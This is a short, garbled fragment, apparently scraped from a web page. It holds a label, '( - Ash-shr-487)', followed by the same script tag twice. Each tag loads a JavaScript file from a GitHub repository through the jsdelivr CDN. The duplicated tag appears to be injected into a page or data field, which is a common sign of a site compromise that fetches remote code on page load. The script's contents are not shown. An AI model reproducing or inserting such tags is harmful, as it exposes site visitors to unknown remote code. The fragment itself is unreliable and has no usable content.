 ( - Ash-shr-487)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  